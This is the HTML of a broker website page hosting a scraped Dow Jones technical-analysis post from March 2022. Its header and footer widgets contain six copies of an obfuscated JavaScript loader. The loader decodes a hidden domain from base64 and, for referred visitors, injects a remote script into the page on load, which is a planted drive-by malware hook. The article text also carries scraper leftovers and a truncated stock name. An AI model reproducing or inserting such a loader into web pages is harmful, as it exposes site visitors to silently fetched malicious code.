	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="/market-hours/"><span class="ui-menu-item-wrapper">Market Hours</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="/forex-training/"><span class="ui-menu-item-wrapper">Forex Training</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2810"><a href="#"><span class="ui-menu-item-wrapper">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2829"><a href="/about/"><span class="ui-menu-item-wrapper">About</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3163"><a href="/contact-us/"><span class="ui-menu-item-wrapper">Contact Us</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra">            <div class="uicore-custom-area ">
                <div class="uicore-hca">
<p><a href="https://clients.xmetamarkets.com">Login</a></p>
</div><div class="uicore-hca">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</div><div class="widget_text uicore-hca"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>            </div>
                    <div class="uicore-cta-wrapper">
				<a href="https://clients.xmetamarkets.com/register" target="_self" class="uicore-btn ">
						Create Account				</a>
            </div>
        </div>        </div>
		            <button type="button" class="uicore-toggle uicore-ham">
                <span class="bars">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </span>
            </button>
                        </nav>

            </div>
        </div><!-- #wrapper-navbar end -->
                    <script>
                if (document.querySelector('.uicore-navbar.uicore-sticky')) {
                    document.querySelector('.uicore-navbar.uicore-sticky').style.top = document.querySelector('.uicore-top-bar').offsetHeight+'px';
                }
            </script>
            <!-- 1.3 uicore_page -->			<div id="content" class="uicore-content">

			<script id="uicore-page-transition"></script>                <header class="uicore uicore-page-title elementor-section elementor-section-boxed">

                                    <div class="uicore elementor-container">

                                            </div>

                </header>
                <!-- 1.4 uicore_before_content -->
<div id="primary" class="content-area">

	<div class="elementor-section elementor-section-boxed"><div class="elementor-container">        <header class="uicore-single-header  ui-simple-creative">

        <h1 class="entry-title uicore-animate">Dow Jones Technical Analysis: Index Continues To Rise</h1><div class="uicore-entry-meta uicore-animate"><div><a href="/author/admin/" title="Posts by admin" rel="author">admin</a><span class="uicore-meta-separator"></span></div><span class="ui-blog-date ui-published">March 30, 2022 </span><span class="uicore-meta-separator"></span><div class="uicore-post-category uicore-body"><a href="/category/technical-analysis/" rel="category tag">Technical Analysis</a></div></div>    </header>
    </div></div>        <main id="main" class="site-main elementor-section elementor-section-boxed uicore">
			<div class="uicore elementor-container uicore-content-wrapper uicore-blog-animation">

				<div class="uicore-type-post uicore-post-content uicore-animate">

                    <article id="post-911" class="blog-fonts post-911 post type-post status-publish format-standard has-post-thumbnail hentry category-technical-analysis tag-analysis tag-continues tag-dow tag-index tag-jones tag-rise tag-technical">

                    
                        <div class="entry-content">
                            <p> [ad_1]<br>
</p>
<div>
<p><em>Our expectations indicate more ascent for the index during its upcoming trading.</em></p>
</div>
<div id="">
<p><strong>The Dow Jones Industrial Average continued to rise during its recent trading at the intraday levels, to achieve gains for the fourth consecutive session, by 0.97%, to gain about 338.30 points.</strong> It settled at the end of trading at the level of 35,294.20, after rising by 0.27% in Monday&rsquo;s trading.</p>
<div class="advbox advboxstyle" style="padding:15px"><strong>Advertisement</strong>
<div class="btnwrapper" style="box-shadow:0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12),0 2px 4px -1px rgba(0,0,0,.3);background-color:#ffffff;padding:10px;margin:auto">
<div class="col-sm-2 hidden-xs" style="text-align:right"><img decoding="async" class="LazyLoading" bad-src="/images/placeholder.svg" src="http://excaliburfxtrade.com/wp-content/uploads/2022/03/Index-Gives-Up-Gains-at-50-Day-EMA.png" style="width:100%"></div>
<div class="col-sm-6 col-xs-12" style="display:inline-flex;align-items:center">
<p>Current volatility is making great stock trading opportunities &ndash; don&rsquo;t miss out!</p>
</div>
</div>
</div>
<p>All 30 components of the index rose except for only five stocks that closed in the red zone. Cl A rose by 3.33%, followed by Nike Inc. Cl B by 3.21%, then Boeing Co. by 3.00%.</p>
<p>US stocks rose after the Russian-Ukrainian talks that brought hope that a de-escalation of tensions in Eastern Europe is imminent, as Russian, and Ukrainian officials held ceasefire talks to review the terms of a possible deal. Ukrainian officials expressed optimism about a ceasefire, although the talks ended without any results announced.</p>
<p>News also surfaced that Russia would significantly reduce its military activity near Kyiv. This helped drop oil prices by about 1%, after easing concerns about further restrictions on Russian oil from Western countries. This would significantly reduce global supplies, also helping to mitigate already high inflation.</p>
<p>Meanwhile, Philadelphia Federal Reserve President Patrick Harker predicted a &ldquo;series&rdquo; of increases in the US short-term key interest rate this year, and said he was &ldquo;very open&rdquo; to a half-percentage point hike as the central bank moves to stem the worst spread of inflation in 40 years.</p>
<p>In economic data, the Conference Board&rsquo;s index of consumer confidence rose to 107.2 in March and increased for the first time in 2022, even as Americans remain concerned about rising inflation and the economic fallout from the war in Ukraine. Economists polled by the Wall Street Journal had expected the index to rise to 107.5.</p>
<p>Technically, the index is affected by its exit from the range of a descending corrective price channel that limited its previous trading in the short term, as shown in the attached chart for a (daily) period. This is supported by its continuous trading above its simple moving average for the previous 50 days, in addition to the influx of positive signals on the relative strength indicators, in spite of its access to areas of severe saturation of purchases.</p>
<p>Therefore, <strong>our expectations indicate more ascent for the index during its upcoming trading</strong>, to target the first important resistance levels at 35,631.20, in preparation for attacking it.</p>
<p>&nbsp;</p>
</div>
<p>[ad_2]</p>
                        </div><!-- .entry-content -->

                                                <footer class="entry-footer">
                            <div class="tags-links"><a href="/tag/analysis/" rel="tag">Analysis</a> <a href="/tag/continues/" rel="tag">Continues</a> <a href="/tag/dow/" rel="tag">Dow</a> <a href="/tag/index/" rel="tag">Index</a> <a href="/tag/jones/" rel="tag">Jones</a> <a href="/tag/rise/" rel="tag">Rise</a> <a href="/tag/technical/" rel="tag">Technical</a></div>                        </footer><!-- .entry-footer -->
                        
                    </article><!-- #post-911 -->
                    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/03/30/dow-jones-technical-analysis-index-continues-to-rise/#respond" style="display:none;">Cancel reply</a></small></h3><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="911" id="comment_post_ID">
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                </div>
                    </div>
    </main>
    	
</div><!-- #primary -->


	</div><!-- #content -->

	<footer class="uicore-footer-wrapper elementor">        <div class="uicore uicore-inner-footer elementor-section elementor-section-boxed ">
            <div class="uicore elementor-container five_left ">

            <div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<p>xMetaMarkets is a leading provider of Contracts for Difference (CFDs), delivering trading facilities on shares, forex, commodities, cryptocurrencies and indices, alongside innovative trading technology.</p>
</div><div class="uicore-footer-widget">
<p><a href="/terms-conditions/">Terms &amp; Conditions</a> / <a href="/wp-content/uploads/day_trading_policy.pdf" target="_blank" rel="noreferrer noopener">Day Trading Policy</a> / <a href="/aml-policy/">AML / KYC Policy</a> / <a href="/privacy-policy/">Privacy Policy</a></p>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Markets</h5>



<p><a href="/forex/">Forex</a></p>



<p><a href="/commodities/">Commodities</a></p>



<p><a href="/stocks/">Stocks</a></p>



<p><a href="/cryptocurrency/">Cryptos</a></p>
</div></div>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Education</h5>



<p><a href="/forex-basics/">Forex Basics</a></p>



<p><a href="/technical-analysis/">Technical Analysis</a></p>



<p><a href="/fundamental-analysis/">Fundamental Analysis</a></p>



<p><a href="/market-hours/">Market Hours</a></p>
</div></div>
</div></div>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Account</h5>



<p><a href="https://clients.xmetamarkets.com/register">Create Account</a></p>



<p><a href="https://clients.xmetamarkets.com">Client Portal</a></p>



<p><a href="https://web.xmetamarkets.com">Web Trader</a></p>



<p><a href="https://mobile.xmetamarkets.com">Mobile Trader</a></p>
</div></div>
</div></div>
</div></div>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>            </div>
        </div>
        

        <div class="uicore uicore-copyrights elementor-section elementor-section-boxed ">
            <div class="uicore elementor-container">
                <div class="uicore-copyrights-wrapper">
                    <div class="uicore-copy-content uicore-animate uicore-no-socials">
                    <p>Risk warning: Trading Forex (foreign exchange) or CFDs (contracts for difference) on margin carries a high level of risk and may not be suitable for all investors. There is a possibility that you may sustain a loss equal to or greater than your entire investment. Therefore, you should not invest or risk money that you cannot afford to lose. Before using xMetaMarkets services, please acknowledge all of the risks associated with trading.<br><br></p><p>The content of this website must not be construed as personal advice. We recommend that you seek advice from an independent financial advisor.<br><br></p><p>The information on this website is not directed to residents of certain jurisdictions such as United States, Canada, Iran, Cuba, France, and some other regions, and is not intended for distribution to, or use by, any person in any countries or jurisdictions where such distribution or use would be contrary to local law or regulation.<br><br></p><p style="text-align: left" data-mce-style="text-align: left;">&copy; 2018 - 2025 xMetaMarkets.com. All Rights Reserved.</p>                    </div>
                                    </div>
            </div>
        </div>

    </footer><!-- 1.5 uicore_content_end -->
</div><!-- #page -->

<div id="uicore-back-to-top" class="uicore-back-to-top uicore-i-arrow uicore_hide_mobile "></div><!-- 1.6 uicore_body_end --></div>
</div><!-- 1.7 uicore_after_body_content --><script> 
var uicore_frontend = {'back':'Back'};
 console.log( 'Using Level v.1.0.1');
 console.log( 'Powered By UiCore Framework v.3.2.2');
 </script> <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking &ldquo;Accept All&rdquo;, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role="button" class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role="button" data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked>
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox" data-id="checkbox-functional">
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox" data-id="checkbox-performance">
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox" data-id="checkbox-analytics">
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox" data-id="checkbox-advertisement">
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox" data-id="checkbox-others">
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel="stylesheet" id="cookie-law-info-table-css" href="/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.1.2" media="all">
<script src="/wp-content/uploads/uicore-global.js?ver=6567" id="uicore_global-js"></script>
</body>
</html><!-- Page supported by LiteSpeed Cache 4.6 on 2025-07-25 10:20:07 -->
<!-- Powered by Staatic (https://staatic.com/) -->